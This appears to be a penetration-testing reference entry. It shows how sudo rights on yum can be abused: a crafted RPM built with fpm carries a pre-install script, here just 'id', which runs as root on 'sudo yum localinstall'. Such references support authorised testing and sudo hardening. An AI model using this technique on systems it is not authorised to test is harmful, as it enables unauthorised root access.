 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) It runs commands using a specially crafted RPM package. Generate it with fpm and upload it to the
target.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t rpm -a all --before-install $TF/x.sh $TF
sudo yum localinstall -y x-1.0-1.noarch.rpm